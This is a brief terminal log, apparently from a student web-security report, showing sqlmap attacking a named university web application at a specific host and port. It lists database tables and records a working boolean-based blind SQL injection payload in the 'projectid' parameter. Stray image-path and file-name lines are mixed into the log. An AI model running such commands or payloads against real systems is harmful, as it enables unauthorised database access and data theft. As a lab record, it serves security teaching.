 root@kali:~# sqlmap -u "http://molde.idi.ntnu.no:8080/project?projectid=2" -D users --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
webreport.pdf
[*] starting @ 22:37:56 /2020-04-17/
[22:37:56] [INFO] resuming back-end DBMS 'mysql'
[22:37:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: projectid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: projectid=3" AND 3018=3018 AND "MEUS"="MEUS